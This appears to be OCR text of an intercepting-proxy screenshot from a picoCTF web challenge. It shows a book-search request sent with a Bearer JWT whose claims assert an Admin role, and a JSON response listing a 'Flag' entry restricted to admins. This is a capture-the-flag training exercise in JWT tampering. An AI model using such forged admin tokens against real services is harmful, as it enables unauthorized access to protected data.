 Request
Pretty Raw Hex \n
1 GET /base/books/search?q=flag HTTP/1.1
2 Host: saturn.picoctf.net:59345
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoiQWRtaW4iLCJpc3MiO
iJib29rc2hlbGYiLCJleHAiOjE3MjYwNDIzMTAsImlhdCI6MTcyNTQzNzUxMCwidXN
lcklkIjoyLCJlbWFpbCI6ImFkbWluIn0.0YiFlQwRB1hlJkSBRqpI_ZRpeM3BQIBex
I2Cr1LA388
8 Connection: close
9 Referer: http://saturn.picoctf.net:59345/
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Content-Type: application/json
9 Date: Wed, 04 Sep 2024 08:14:48 GMT
10 Connection: close
11 Content-Length: 135
12
13 {
"type":"SUCCESS",
"payload":[
{
"id":5,
"title":"Flag",
"desc":
"You need to have Admin role to access this special book!",
"role":"Admin"
}
]
}